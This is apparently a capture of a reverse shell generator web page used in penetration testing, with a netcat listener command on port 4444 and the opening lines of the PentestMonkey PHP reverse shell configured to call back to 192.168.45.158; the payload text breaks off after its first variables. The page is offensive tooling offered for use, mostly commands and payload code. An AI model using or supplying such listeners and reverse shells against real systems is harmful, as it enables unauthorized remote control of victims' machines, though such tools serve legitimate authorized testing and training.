 Reverse Shell Generator
IP & Port
IP 192.168.45.158 Port 4444 +1
Listener
Advanced
🚀 rlwrap -cAr nc -lvnp 4444
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name pente Show Advanced
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.158';
$port = 4444;
$chunk_size = 1400;